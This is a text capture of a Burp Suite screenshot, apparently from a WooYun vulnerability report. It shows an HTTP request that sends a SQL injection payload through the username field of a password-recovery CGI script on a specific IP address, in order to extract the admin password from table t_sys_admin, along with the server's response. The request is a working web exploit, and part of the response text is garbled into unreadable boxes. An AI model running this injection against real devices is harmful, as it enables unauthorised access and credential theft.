 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: https://60.30.2.74 ?
Request
Raw Params Headers Hex
GET
/recovery_passwd.cgi?act=2&username=admi%27%20or%20(select%2
0password%20from%20t_sys_admin%20limit%200,1)='xx123456&user
mail=1&ajax_rnd=81913884985260673014&user_name=undefined&ses
sion_id=undefined&lang=undefined HTTP/1.1
Host: 60.30.2.74
Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.124 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Date: Mon, 22 Jun 2015
16:01:10 GMT
Server: lighttpd/1.4.26
Content-Length: 75
□□□:
□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□□□□!
? < + > Type 0 matches
www.wooyun.org
Done
201 bytes | 422 millis